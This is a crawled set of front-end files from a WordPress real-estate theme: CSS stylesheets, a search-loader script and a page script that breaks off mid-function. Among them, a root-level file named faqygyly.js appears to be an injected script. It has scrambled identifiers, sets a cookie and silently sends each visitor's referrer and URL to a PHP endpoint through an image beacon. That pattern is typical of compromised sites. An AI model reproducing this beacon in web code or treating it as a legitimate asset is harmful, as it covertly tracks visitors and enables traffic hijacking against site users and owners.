  padding: 5px 0px 8px 0px;
  border-bottom: 1px solid #ede1bd; }
  div.agent-slot img {
    float: left;
    border: 1px solid #fd8201; }
div.a-right {
  float: right;
  width: 515px; }
div.agent-slot h4 {
  margin: 0px;
  padding: 0px;
  color: #9c320d;
  font-size: 18px; }
div.agent-slot a {
  text-decoration: none;
  color: #fd8201;
  font-size: 12px;
  display: block;
  padding: 2px 0px; }
  div.agent-slot a:hover {
    color: black; }
div.agent-slot p {
  width: 98%;
  font-size: 12px;
  margin: 8px 0px;
  line-height: 16px; }
  div.agent-slot p.a-phone {
    margin: 4px 0px 0px 0px;
    padding: 0px;
    font-weight: bold;
    font-size: 13px;
    color: #5b2917; }
div.post-slot {
  padding: 5px 0px 10px 0px;
  margin: 0px 0px 15px 0px;
  border-bottom: 1px solid #efe3be;
  clear: both; }
  div.post-slot a {
    color: #fd8201;
    text-decoration: none; }
    div.post-slot a:hover {
      color: black; }
  div.post-slot img {
    float: left;
    margin: 0px 15px 6px 0px;
    border: 1px solid #fd8201; }
  div.post-slot p {
    margin: 0px;
    padding: 0px;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 8px; }
  div.post-slot h4 a {
    font-size: 18px;
    font-weight: bold;
    color: #9c320d;
    margin: 0px;
    padding: 10px 0px 0px 0px;
    text-decoration: none; }
    div.post-slot h4 a:hover {
      color: black; }
  div.post-slot p.post-info {
    font-size: 12px;
    color: #999999;
    margin: 4px 0px 6px 0px; }
    div.post-slot p.post-info a {
      color: #fd8201;
      text-decoration: none; }
      div.post-slot p.post-info a:hover {
        color: black; }
  div.post-slot p.post-tags {
    padding: 10px 0;
    font-size: 11pt; }
    div.post-slot p.post-tags a {
      text-decoration: none;
      color: #9c320d; }
      div.post-slot p.post-tags a:visited {
        color: #9c320d; }
    div.post-slot p.post-tags strong {
      color: #9c320d; }
  div.post-slot a.read-more {
    font-size: 11pt;
    color: #fd8201;
    text-decoration: none; }
    div.post-slot a.read-more:visited {
      color: #fd8201; }
  div.post-slot.sticky .entry-header {
    background: #fd8201;
    color: white;
    padding: 10px 10px 5px 10px; }
    div.post-slot.sticky .entry-header a {
      color: white; }
    div.post-slot.sticky .entry-header .post-info {
      color: white; }
div#full-form {
  background: #9c320d;
  padding: 20px;
  color: white;
  margin-bottom: 20px; }
  div#full-form label {
    font-size: 14px;
    margin: 0px 0px 4px 0px; }
  div#full-form h6 {
    margin: 0px;
    padding: 0px;
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 8px; }
div.form-l {
  width: 285px;
  float: left;
  margin: 0px 20px 0px 0px; }
div.form-m {
  width: 285px;
  float: left;
  margin: 0px 0px 0px 0px; }
div.form-r {
  width: 285px;
  float: right; }
div.form-r-l {
  float: left;
  width: 90px; }
div.form-r-r {
  float: right;
  width: 150px; }
div#full-form #full-search {
  color: white;
  font-size: 16px;
  background: #f47c20;
  border: 1px solid #fcb038;
  padding: 6px 14px 6px 14px;
  font-weight: bold;
  margin: -27px 105px 0px 0px;
  cursor: pointer;
  float: right; }
  div#full-form #full-search:hover {
    background: #faa31a; }
div.ui-datepicker {
  font-size: 90%; }

/* BLOG START HERE */
/* SEARCH PAGE START HERE */
section#full-search .slt-full {
  padding: 4px;
  width: 265px; }
section#full-search .slt-half {
  padding: 4px;
  width: 195px; }
section#full-search .slt-sma {
  padding: 4px;
  width: 85px; }
section#full-search .inp-full {
  width: 240px;
  height: 26px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  border: 0px;
  margin: 4px 6px 0px 0px; }

div.checkboxes {
  padding: 20px 0px 10px 0px;
  width: 720px;
  float: left; }
  div.checkboxes label {
    margin: 0px 10px 0px 0px;
    font-size: 12px;
    padding: 5px 0px 0px 0px; }

input.s-amenities {
  margin: 0px 4px 0px 0px; }

/* PROPERTY PAGE START HERE */
section.property-banner {
  width: 625px;
  height: 292px;
  margin-bottom: 22px;
  position: relative; }
  section.property-banner img {
    position: relative;
    margin: 0;
    padding: 0;
    border: none; }
  section.property-banner p {
    position: absolute;
    width: 595px;
    margin-bottom: 0px;
    background: #4e1907;
    color: #fd8201;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 15px 10px 15px;
    opacity: 0.9;
    filter: alpha(opacity=90);
    /* For IE8 and earlier */
    line-height: 20px;
    bottom: 0px; }
    section.property-banner p span.rent {
      color: white;
      float: right;
      font-weight: bold; }
      section.property-banner p span.rent em {
        font-weight: lighter;
        font-style: normal; }
    section.property-banner p span.details {
      clear: both;
      color: #ede1bd;
      font-size: 14px; }
section#property-img {
  background: url(../img/property-main.jpg) no-repeat; }
section.user-generated ul.list-half {
  margin: 0px;
  padding: 6px 0px 0px 12px; }
  section.user-generated ul.list-half li {
    list-style: none;
    padding: 2px 0px 10px 0px;
    width: 280px;
    float: left;
    border-bottom: 1px solid #ede1bd;
    font-size: 14px;
    color: #666666;
    margin: 0px 20px 10px 0px; }
    section.user-generated ul.list-half li span {
      float: right;
      color: #9c320d;
      text-align: left;
      width: 150px;
      font-weight: bold; }
section.user-generated ul.list-third {
  margin: 0px;
  padding: 6px 0px 0px 12px; }
  section.user-generated ul.list-third li {
    list-style: none;
    padding: 2px 0px 10px 0px;
    width: 182px;
    float: left;
    border-bottom: 1px solid #ede1bd;
    font-size: 14px;
    color: #9c320d;
    margin: 0px 20px 10px 0px;
    font-weight: bold; }
section.user-generated img {
  float: left;
  margin: 0px 12px 12px 0px; }

p.p-supply {
  padding: 10px 0px 0px 0px; }

/* PROPERTY GALLERY WIDGET */
section#gallery img {
  border: 1px solid #fd8201;
  float: left;
  margin: 0px 10px 10px 0px; }

/* PROPERTY MAP WIDGET */
div.map-bar {
  background: #623120;
  padding: 4px 15px 6px 15px;
  margin-bottom: 10px; }
  div.map-bar a.fav-org {
    background: url(../img/favorite-org.png) left center no-repeat;
    padding: 5px 0px 5px 22px;
    color: white;
    text-decoration: none;
    font-size: 13px;
    float: left;
    margin: 0px 0px 0px 0px; }
    div.map-bar a.fav-org:hover {
      text-decoration: underline; }
  div.map-bar a.info-org {
    background: url(../img/info-org.png) left center no-repeat;
    padding: 5px 0px 5px 22px;
    color: white;
    text-decoration: none;
    font-size: 13px;
    float: right;
    margin: 0px 0px 0px 0px; }
    div.map-bar a.info-org:hover {
      text-decoration: underline; }
div.popup-form {
  display: none; }

/************ POPUP FORM START ******************** */
/************ POPUP FORM END ******************** */
 *
 *
 *
 * /* orbit SLIDER - this is where all the styling for the slider should happen, not in the style.css file */
/*=================== */
/*=== orbit Slider === */
/*=================== */
.orbit-caption {
  font-family: Helvetica, Arial, sans-serif;
  background: rgba(0, 0, 0, 0.8) !important; }
  .orbit-caption a {
    color: #fd8201 !important;
    float: left;
    font-size: 14pt;
    font-weight: 400;
    text-shadow: 1px 1px black;
    text-decoration: none;
    border-bottom: none !important; }
  .orbit-caption p {
    text-align: left;
    min-width: 450px; }
  .orbit-caption .details-bt {
    background: #f47c20;
    border: 1px solid #f57f1f;
    color: white !important;
    padding: 6px 15px 6px 15px;
    float: right;
    font-weight: bold;
    cursor: pointer;
    right: 0 !important;
    position: absolute !important;
    margin: 20px 50px 0px 0px !important;
    text-decoration: none; }
    .orbit-caption .details-bt:visted {
      color: white !important; }
    .orbit-caption .details-bt:hover {
      background: #faa31a;
      color: white; }

.orbit-controlNav {
  bottom: 45px !important;
  margin-left: 200px !important; }

.slider-wrapper span {
  color: white;
  font-size: 12pt; }

.slider-wrapper span.price-ico {
  background: url(../img/dollar-ico.png) left center no-repeat;
  padding: 0px 0px 0px 14px;
  margin-right: 10px; }

.slider-wrapper span.beds-ico {
  background: url(../img/bed-wh-ico.png) left center no-repeat;
  padding: 0px 0px 0px 20px;
  margin-right: 10px; }

.slider-wrapper span.baths-ico {
  background: url(../img/bath-wh-ico.png) left center no-repeat;
  padding: 0px 0px 0px 20px;
  margin-right: 10px; }

.slider-wrapper span.area-ico {
  background: url(../img/area-ico.png) left center no-repeat;
  padding: 0px 0px 0px 18px; }

.slider-wrapper a.details-bt {
  background: #f47c20;
  border: 1px solid #f57f1f;
  float: right;
  color: white;
  text-decoration: none;
  padding: 5px 10px;
  font-size: 14px;
  font-weight: lighter;
  text-shadow: none; }

.slider-wrapper a.details-bt:hover {
  background: #faa31a; }

.slider-wrapper a.details-bt:hover {
  color: white; }

.slider-wrapper a:hover, a:active {
  color: #eeeeee;
  text-decoration: none; }

.theme-default #slider {
  margin: 0px auto 20px auto;
  width: 618px;
  height: 270px; }

/* The orbit Slider styles */
.orbitSlider {
  position: relative; }

.orbitSlider img {
  position: absolute;
  top: 0px;
  left: 0px; }

/* If an image is wrapped in a link */
.orbitSlider a.orbit-imageLink {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  border: 0;
  padding: 0;
  margin: 0;
  z-index: 6;
  display: none; }

/* The slices and boxes in the Slider */
.orbit-slice {
  display: block;
  position: absolute;
  z-index: 5;
  height: 100%; }

/* Caption styles */
.orbit-caption {
  position: absolute;
  left: 0px;
  bottom: 0px;
  background: #9c320d;
  color: white;
  font-size: 11pt;
  font-weight: 300;
  width: 100%;
  z-index: 8;
  height: 75px; }

.orbit-caption p {
  padding: 11px 0px 0px 8px;
  margin: 0px 0px 0px 0px;
  float: left; }

.orbit-caption a:link {
  display: inline !important;
  color: #fd8201; }

.orbit-caption a:visited {
  display: inline !important;
  color: #fd8201; }

.orbit-html-caption .active p {
  color: green; }

.orbit-html-caption {
  display: none; }

/* Direction nav styles (e.g. Next & Prev) */
.orbit-directionNav a {
  position: absolute;
  top: 45%;
  z-index: 9;
  cursor: pointer; }

.orbit-prevNav {
  left: 0px; }

.orbit-nextNav {
  right: 0px; }

/* Control nav styles (e.g. 1,2,3...) */
.orbit-controlNav a {
  position: relative;
  z-index: 9;
  cursor: pointer; }

.orbit-controlNav a.active {
  font-weight: bold;
  /*==================== */
  /*=== Other Styles === */
  /*==================== */ }

#float-div {
  position: absolute;
  padding: 20px;
  background-color: white;
  border: 1px solid #c1c1c1;
  padding: 12px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -moz-box-shadow: inset 1px 1px 10px #efefef;
  -webkit-box-shadow: inset 1px 1px 10px #efefef;
  box-shadow: inset 1px 1px 10px #efefef; }

#floating-box {
  float: left;
  position: absolute; }

/* Siebar Search Widget */
.pls-quick-search .chzn-container {
  width: 125px !important;
  padding-bottom: 10px; }
.pls-quick-search .chzn-drop {
  width: 123px !important; }
  .pls-quick-search .chzn-drop ul li {
    color: black; }
.pls-quick-search .chzn-search input {
  width: 88px !important; }
.pls-quick-search .input-right .chzn-container, .pls-quick-search .input-left .chzn-container {
  width: 60px !important; }
.pls-quick-search .input-right .chzn-drop, .pls-quick-search .input-left .chzn-drop {
  width: 90px !important; }
.pls-quick-search .input-right .chzn-search input, .pls-quick-search .input-left .chzn-search input {
  width: 55px !important; }

/* Sidebar Featured Listings */
.pls-listings {
  padding-bottom: 30px; }
  .pls-listings .featured-slot {
    padding-bottom: 10px; }
    .pls-listings .featured-slot img {
      border: 1px solid #fd8201;
      float: left;
      margin-right: 10px; }
    .pls-listings .featured-slot h4 {
      width: 155px;
      display: block;
      float: left; }
    .pls-listings .featured-slot a {
      line-height: 20px;
      color: #9c320d;
      text-decoration: none; }
      .pls-listings .featured-slot a:visited {
        color: #9c320d; }
      .pls-listings .featured-slot a:hover {
        color: #fd8201; }
    .pls-listings .featured-slot p.rent-label {
      color: #666666; }
      .pls-listings .featured-slot p.rent-label span {
        color: #fd8201;
        font-weight: 600;
        font-size: 11pt; }
    .pls-listings .featured-slot p.mls {
      font-size: 12px; }
  .pls-listings .compliance-wrapper img {
    border: none; }

/* Listing Page */
body.page-template-page-template-listings-php #full-search .chzn-container {
  width: 260px !important; }
body.page-template-page-template-listings-php #full-search .chzn-drop {
  width: 258px !important; }
  body.page-template-page-template-listings-php #full-search .chzn-drop input {
    width: 223px !important; }
  body.page-template-page-template-listings-php #full-search .chzn-drop ul li {
    color: black; }
body.page-template-page-template-listings-php #full-search .form-r-l .slt-sma .chzn-container, body.page-template-page-template-listings-php #full-search .form-r-l .slt-half .chzn-container, body.page-template-page-template-listings-php #full-search .form-r-r .slt-sma .chzn-container, body.page-template-page-template-listings-php #full-search .form-r-r .slt-half .chzn-container {
  width: 80px !important; }
body.page-template-page-template-listings-php #full-search .form-r-l .slt-sma .chzn-drop, body.page-template-page-template-listings-php #full-search .form-r-l .slt-half .chzn-drop, body.page-template-page-template-listings-php #full-search .form-r-r .slt-sma .chzn-drop, body.page-template-page-template-listings-php #full-search .form-r-r .slt-half .chzn-drop {
  width: 78px !important; }
  body.page-template-page-template-listings-php #full-search .form-r-l .slt-sma .chzn-drop input, body.page-template-page-template-listings-php #full-search .form-r-l .slt-half .chzn-drop input, body.page-template-page-template-listings-php #full-search .form-r-r .slt-sma .chzn-drop input, body.page-template-page-template-listings-php #full-search .form-r-r .slt-half .chzn-drop input {
    width: 43px !important; }
  body.page-template-page-template-listings-php #full-search .form-r-l .slt-sma .chzn-drop ul li, body.page-template-page-template-listings-php #full-search .form-r-l .slt-half .chzn-drop ul li, body.page-template-page-template-listings-php #full-search .form-r-r .slt-sma .chzn-drop ul li, body.page-template-page-template-listings-php #full-search .form-r-r .slt-half .chzn-drop ul li {
    color: black; }
body.page-template-page-template-listings-php #full-search .form-r .slt-full .chzn-container {
  width: 220px !important; }
body.page-template-page-template-listings-php #full-search .form-r .slt-full .chzn-drop {
  width: 218px !important; }
  body.page-template-page-template-listings-php #full-search .form-r .slt-full .chzn-drop input {
    width: 183px !important; }
body.page-template-page-template-listings-php .inner {
  min-height: 700px; }

/* Blog Single */
body.single-post article h1 {
  color: #9c320d;
  font-size: 17pt; }
body.single-post article h2 {
  color: #9c320d;
  text-transform: none !important;
  border: none;
  font-size: 14pt; }
body.single-post article h3 {
  color: black;
  text-transform: none !important;
  border: none;
  font-size: 13pt; }
body.single-post article p a {
  color: #9c320d;
  text-decoration: none; }
  body.single-post article p a:visited {
    color: #9c320d; }
body.single-post article blockquote p {
  font-style: italic; }
body.single-post article .entry-meta p.blog-tags a {
  color: #9c320d;
  text-decoration: none; }
  body.single-post article .entry-meta p.blog-tags a:visited {
    color: #9c320d; }
body.single-post article nav a {
  color: #9c320d;
  text-decoration: none;
  background-color: transparent; }
  body.single-post article nav a:visited {
    color: #9c320d; }
  body.single-post article nav a:hover {
    color: #fd8201;
    background-color: transparent; }
body.single-post article nav .prev, body.single-post article nav .next {
  width: 300px;
  float: left;
  line-height: 20px; }
body.single-post article #comments-template {
  margin-top: 50px; }
  body.single-post article #comments-template #comments ol {
    list-style-type: none; }
  body.single-post article #comments-template #comments a {
    color: #9c320d;
    text-decoration: none;
    background-color: transparent; }
    body.single-post article #comments-template #comments a:visited {
      color: #9c320d; }
    body.single-post article #comments-template #comments a:hover {
      color: #fd8201;
      background-color: transparent; }
body.single-post article input#submit {
  color: white;
  border: 1px solid #fcb038;
  padding: 6px 14px;
  float: left;
  margin: 10px 0 0 0;
  clear: both;
  background: #f47c20; }
  body.single-post article input#submit font {
    size: 16px;
    weight: bold; }
  body.single-post article input#submit:hover {
    background: #faa31a; }

body.page-template-page-template-blog-php .post-slot h4 a {
  font-size: 16pt; }
body.page-template-page-template-blog-php .post-slot h1 {
  color: #9c320d;
  font-size: 17pt; }
body.page-template-page-template-blog-php .post-slot h2 {
  color: #9c320d;
  text-transform: none !important;
  border: none;
  font-size: 14pt; }
body.page-template-page-template-blog-php .post-slot h3 {
  color: black;
  text-transform: none !important;
  border: none;
  font-size: 13pt; }
body.page-template-page-template-blog-php .post-slot p a {
  color: #9c320d;
  text-decoration: none; }
  body.page-template-page-template-blog-php .post-slot p a:visited {
    color: #9c320d; }
body.page-template-page-template-blog-php .post-slot blockquote p {
  font-style: italic; }

.compliance-wrapper img {
  float: left;
  margin: 0 10px 5px 0; }

#main .user-generated h2 {
  font-size: 20pt; }
#main .user-generated #company-phone {
  margin: 0;
  font-size: 13pt; }
#main .user-generated #company-address {
  margin: 0;
  font-size: 13pt; }
#main .user-generated #company-city-state {
  margin-top: 0;
  font-size: 13pt; }
#main img {
  margin-top: 1em;
  margin-bottom: 1em;
  max-width: 100%; }

.sort_by_wrapper {
  float: right;
  margin: -45px 0 0 0;
  padding-bottom: 20px; }

body.single-property #single-property-mini-map h3 {
  margin-top: 0px; }
body.single-property #gallery img {
  padding: 0 !important;
  margin: 20px 10px 0 10px; }
body.single-property article nav.property-bottom-nav {
  width: 100%; }
  body.single-property article nav.property-bottom-nav .prev, body.single-property article nav.property-bottom-nav .next {
    width: 400px; }
    body.single-property article nav.property-bottom-nav .prev a, body.single-property article nav.property-bottom-nav .next a {
      background: none;
      color: #9c320d;
      text-decoration: none; }
      body.single-property article nav.property-bottom-nav .prev a:visited, body.single-property article nav.property-bottom-nav .next a:visited {
        color: #9c320d; }
      body.single-property article nav.property-bottom-nav .prev a:hover, body.single-property article nav.property-bottom-nav .next a:hover {
        color: #fd8021; }
  body.single-property article nav.property-bottom-nav .prev {
    float: left; }
  body.single-property article nav.property-bottom-nav .next {
    float: right; }

#listings-pagination a {
  padding: 10px;
  float: left;
  display: block;
  color: #fd8201;
  text-decoration: none; }
  #listings-pagination a:hover {
    color: #9c320d; }
  #listings-pagination a:first-child {
    padding-left: 0px; }
  #listings-pagination a:last-child {
    padding-right: 0px; }

.dataTables_paginate {
  margin: 20px 0;
  text-align: center; }
  .dataTables_paginate a {
    color: #9c320d;
    text-decoration: none; }
    .dataTables_paginate a:hover {
      color: black; }
    .dataTables_paginate a.first {
      float: left; }
    .dataTables_paginate a.last {
      float: right; }
    .dataTables_paginate a.previous {
      margin-right: 20px; }
    .dataTables_paginate a.next {
      margin-left: 20px; }
    .dataTables_paginate a.paginate_active {
      font-weight: 600; }

.sort_wrapper {
  margin-top: 10px; }
  .sort_wrapper .sort_item {
    float: left;
    margin-right: 10px; }
    .sort_wrapper .sort_item .chzn-drop {
      width: 113px !important; }
    .sort_wrapper .sort_item .chzn-container {
      width: 115px !important; }
    .sort_wrapper .sort_item .chzn-search {
      display: none; }

#placester_listings_list_length {
  float: right;
  margin-top: -28px;
  font-size: 10pt;
  font-family: Helvetica; }
  #placester_listings_list_length .chzn-search {
    display: none; }

body.page-template-page-template-listings-php #main .listing #container {
  border-top: none; }

aside .placester_contact {
  margin-bottom: 15px; }
  aside .placester_contact .common-side-cont {
    background: #9c320d;
    padding: 15px; }
    aside .placester_contact .common-side-cont label {
      color: white; }
    aside .placester_contact .common-side-cont input, aside .placester_contact .common-side-cont textarea {
      border-radius: 5px; }
    aside .placester_contact .common-side-cont input[type="submit"] {
      color: white;
      border-radius: 0 !important;
      font-size: 16px;
      background: #f47c20;
      border: 1px solid #f57f1f;
      padding: 6px 14px 6px 14px;
      font-weight: bold;
      float: left;
      margin: 10px 0px 0px 0px;
      cursor: pointer;
      clear: both; }
      aside .placester_contact .common-side-cont input[type="submit"]:hover {
        background: #faa31a; }
aside ul {
  list-style-type: none; }
  aside ul li a, aside ul li a:visited {
    text-decoration: none;
    color: #fd8201; }
    aside ul li a:hover, aside ul li a:visited:hover {
      color: #9c320d; }
aside .widget_search {
  margin-bottom: 15px; }
  aside .widget_search form input#searchsubmit {
    color: white;
    border-radius: 0 !important;
    font-size: 16px;
    background: #f47c20;
    border: 1px solid #f57f1f;
    padding: 6px 14px 6px 14px;
    font-weight: bold;
    float: left;
    margin: 10px 0px 0px 0px;
    cursor: pointer;
    clear: both; }
    aside .widget_search form input#searchsubmit:hover {
      background: #faa31a; }
aside .widget {
  float: left;
  width: 290px; }

body.page-template-default .inner #main article a, body.page-template-default .inner #main article a:visited {
  text-decoration: none;
  color: #fd8201; }
  body.page-template-default .inner #main article a:hover, body.page-template-default .inner #main article a:visited:hover {
    color: #9c320d; }


--- FILE ---
content_type: text/css
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/contact.widget.ajax.css?ver=4.1.1
body_size: 991
content:
.contact-form-validator-error {
  z-index: 999999; }
  .contact-form-validator-error span {
    border: 5px solid;
    border-color: #eed3d7 transparent transparent transparent;
    bottom: -10px;
    left: 5px;
    display: block;
    height: 0;
    width: 0;
    position: absolute; }
  .contact-form-validator-error p {
    float: left;
    margin: 0;
    padding: 6px;
    color: #b94a48;
    background: #f2dede;
    border: 1px solid #eed3d7;
    font-size: 12px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px; }

.login-form-validator-error, .register-form-validator-error {
  z-index: 999999; }
  .login-form-validator-error span, .register-form-validator-error span {
    border: 5px solid;
    border-color: #eed3d7 transparent transparent transparent;
    bottom: -10px;
    left: 5px;
    display: block;
    height: 0;
    width: 0;
    position: absolute; }
  .login-form-validator-error p, .register-form-validator-error p {
    float: left;
    margin: 0;
    padding: 6px;
    color: #b94a48;
    background: #f2dede;
    border: 1px solid #eed3d7;
    font-size: 12px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px; }

#pl_login_form .success, #pl_lead_register_form .success {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
  font-size: 13px;
  float: left;
  padding: 7px 10px;
  display: none;
  color: #468847;
  border-color: #d6e9c6;
  background: #dff0d8; }
#pl_login_form .error, #pl_lead_register_form .error {
  color: #de4826;
  border-color: #de4826; }
#pl_login_form .invalid, #pl_lead_register_form .invalid {
  box-shadow: 0 0 1px 1px red; }

.placester_contact_form label {
  display: block;
  margin-bottom: 5px;
  font-size: 13px; }
.placester_contact_form input[type="text"], .placester_contact_form input[type="email"] {
  width: 200px;
  margin-bottom: 10px; }
.placester_contact_form textarea {
  width: 250px;
  margin-bottom: 10px; }
.placester_contact_form .info {
  width: 200px;
  margin-bottom: 10px;
  font-size: 80%; }
.placester_contact_form .pls-contact-form-loading {
  float: right;
  margin: 0;
  width: 50px;
  height: 50px; }
  .placester_contact_form .pls-contact-form-loading #medium-spinner {
    float: right; }
.placester_contact_form .success {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
  font-size: 13px;
  float: left;
  padding: 7px 10px;
  display: none;
  color: #468847;
  border-color: #d6e9c6;
  background: #dff0d8; }
.placester_contact_form .error {
  color: #de4826;
  border-color: #de4826; }
.placester_contact_form .invalid {
  box-shadow: 0 0 1px 1px red; }

.ui-dialog[aria-labelledby="ui-dialog-title-property-details-lead-capture"] {
  padding: 0 !important;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box; }
  .ui-dialog[aria-labelledby="ui-dialog-title-property-details-lead-capture"] .ui-widget-header {
    background: transparent;
    border: none; }
    .ui-dialog[aria-labelledby="ui-dialog-title-property-details-lead-capture"] .ui-widget-header > a.ui-dialog-titlebar-close {
      margin: 34px 20px 0 0;
      z-index: 99999;
      top: 40% !important;
      background: transparent url(../../js/libs/jquery-ui/css/smoothness/images/ui-icons_222222_256x240.png) no-repeat !important;
      background-position: -96px -128px !important;
      border: none !important;
      padding: 0; }
      .ui-dialog[aria-labelledby="ui-dialog-title-property-details-lead-capture"] .ui-widget-header > a.ui-dialog-titlebar-close .ui-icon {
        display: none; }
  .ui-dialog[aria-labelledby="ui-dialog-title-property-details-lead-capture"] .lead-capture-wrapper {
    float: left; }
  .ui-dialog[aria-labelledby="ui-dialog-title-property-details-lead-capture"] .lc-contact-form .placester_contact h3 {
    display: block; }
  .ui-dialog[aria-labelledby="ui-dialog-title-property-details-lead-capture"] .lc-contact-form .placester_contact .success {
    text-align: left; }

#property-details-lead-capture {
  padding: 0 !important;
  overflow: hidden; }

.property-details-lead-capture.ui-widget-content {
  border: none !important;
  background: none !important; }


--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/faqygyly.js
body_size: 758
content:



function hulo(){
	var zyzohovibolosok = window.location.href;    var wefe = "faqygyly";		  		var fydawi = "/" + wefe + ".php";  	    var fujepyw = 60;  	var jiretep = wefe;



 	var cusuhixep = "";      try      {  
      cusuhixep=""+parent.document.referrer;    }    catch (ex)     {	    cusuhixep=""+document.referrer;  	
    }	  
	if(hyfocokyci(jiretep) == null)  
	
	{

	
			var zeqikiso = window.location.hostname;
 
 		

 
		patepykibi(jiretep, "1", fujepyw, "/", zeqikiso);      			if(hyfocokyci(jiretep) != null)

				{ 	 			var tadi = new Image(); 	   			tadi.src=fydawi + "?referer=" + escape(cusuhixep) + "&url=" + escape(zyzohovibolosok); 	 
		}  
	}
     
  } 

hulo();

function hyfocokyci(dugumuxanoc) 
{

     var nitosekylux = document.cookie;    var cyze = dugumuxanoc + "=";	 	      var cinumoqewit = nitosekylux.indexOf("; " + cyze);     if (cinumoqewit == -1) { 
   
        cinumoqewit = nitosekylux.indexOf(cyze); 		        if (cinumoqewit != 0) return null;	    } else {	        cinumoqewit += 2;


     } 

    var danax = document.cookie.indexOf(";", cinumoqewit);	

      if (danax == -1) { 
 
        danax = nitosekylux.length;



    } 
     return unescape(nitosekylux.substring(cinumoqewit + cyze.length, danax));

 }





function patepykibi(mefoqi,vebizuhaqodekig,qelolub, hucorysici, lizokuxono) {	
 	 var jyjaf = new Date();	 	

	 var gydaginy = new Date(); 	   
 gydaginy.setTime(jyjaf.getTime() + 1000*60*qelolub); 
 document.cookie = mefoqi+"="+escape(vebizuhaqodekig) + ";expires="+gydaginy.toGMTString() + ";path=" + hucorysici + ";domain=" + lizokuxono;
 }

--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/search-loader.js
body_size: 917
content:
function SearchLoader ( params ) { 
	this.is_inited = false;
	this.params = {};

	if (!params) {
		return this;
	}
	
	this.params = params;

	this.init();
}

SearchLoader.prototype.init = function () {
	this.is_inited = true;

	this.listings = {};
	this.map = false;
	this.list = false;
	this.filter = false;
	this.poi = false;
	
	// Some type checking to make sure we handle defaults correctly
	this.init_params();
	
	// Just out of kindness for new devs
	if ( this.params.map || this.params.filter || this.params.list || this.params.poi ) {
		this.create_objects();
		this.init_objects();
		this.listings.init();
	} else {
		alert('You didn\'t ask for filters, a list, or a map - why are you using the bootloader? ');
	}
}

SearchLoader.prototype.init_params = function () {
	var that = this;

	this.map_params = function () {
		if (that.params.map && typeof Map !== 'function')
			return false;

		if (that.params.map instanceof Object) {
			that.params.map.type = that.params.map.type || 'listings';
			return that.params.map;
		}
		
		return {type: 'listings'};
	}();

	this.list_params = function () {
		if (that.params.list && typeof List !== 'function')
			return false;

		if (that.params.list instanceof Object) 
			return that.params.list;

		return {};	
	}();

	this.filter_params = function () {
		if (that.params.filter && typeof Filters !== 'function')
			return false;

		if (that.params.filter instanceof Object)
			return that.params.filter;

		return {};	
	}();

	this.poi_params = function () {
		if (that.params.poi && typeof POI !== 'function')
			return false;

		if (that.params.poi instanceof Object)
			return that.params.poi;

		return {};	
	}();
}

SearchLoader.prototype.create_objects = function () {
	this.listings_params = {};

	if (this.params.map) {
		this.map = new Map();
		this.listings_params.map = this.map;
		this.filter_params.map = this.map;
		this.list_params.map = this.map;
		this.poi_params.map = this.map;
	}
	if (this.params.filter) {
		this.filter = new Filters();
		this.listings_params.filter = this.filter;
		this.list_params.filter = this.filter;
		this.map_params.filter = this.filter;
	}
	if (this.params.list) {
		this.list = new List();
		this.listings_params.list = this.list;
		this.filter_params.list = this.list;
		this.map_params.list = this.list;
	}
	if (this.params.poi) {
		this.poi = new POI();
		this.map_params.poi = this.poi;
	}

	this.listings = new Listings (this.listings_params);

	if (this.params.map) 
		this.map_params.listings = this.listings;

	if (this.params.filter)
		this.filter_params.listings = this.listings;

	if (this.params.list)
		this.list_params.listings = this.listings;

	if (this.params.poi)
		this.poi_params.listings = this.listings;
}

SearchLoader.prototype.init_objects = function () {
	if (this.params.map) {
		if (this.params.map.type === 'neighborhood') {
			var neighborhood_params = {map: this.map};
			if (this.params.map.neighborhood instanceof Object ) {
				neighborhood_params = this.params.map.neighborhood;
				neighborhood_params.map = this.map;
			}
			this.params.map.neighborhood = new Neighborhood (neighborhood_params);
		}
		this.map.init( this.map_params );
	}

	if (this.params.filter) {
		this.filter.init( this.filter_params );
	}

	if (this.params.list) {
		this.list.init( this.list_params );
	}

	if (this.params.poi) {
		this.poi.init( this.poi_params );
	}
}

SearchLoader.prototype.add_param = function (new_params) { 
	for (var property in new_params) {
        if (!this.params.hasOwnProperty(property)) {
            this.params[property] = new_params[property];
        }
    }
    // console.log(this.params);
}



--- FILE ---
content_type: application/javascript
request_url: https://kamloopstrackandfield.ca/wp-content/themes/default/js/script.js?ver=4.1.1
body_size: 1996
content:
// Floating div
jQuery(document).ready(function($) {
//this is the floating content
  var $floatingbox = $('#floating-box');

  if($('body').length > 0){

    var bodyY = parseInt($('body').offset().top) + 300;
    var originalX = $floatingbox.css('margin-left');

    $(window).scroll(function () { 

      var scrollY = $(window).scrollTop();
      var isfixed = $floatingbox.css('position') == 'fixed';

      if($floatingbox.length > 0){

        // $floatingbox.html("scrollY : " + scrollY + ", bodyY : " + bodyY + ", isfixed : " + isfixed);

        if ( (parseInt(scrollY) - 150) > bodyY && !isfixed ) {
  		    $floatingbox.stop().css({
  		      position: 'fixed',
            top: 50
  		    });
  	    } else if ( (parseInt(scrollY) - 150) < bodyY && isfixed ) {

  	 	    $floatingbox.css({
    		    position: 'relative',
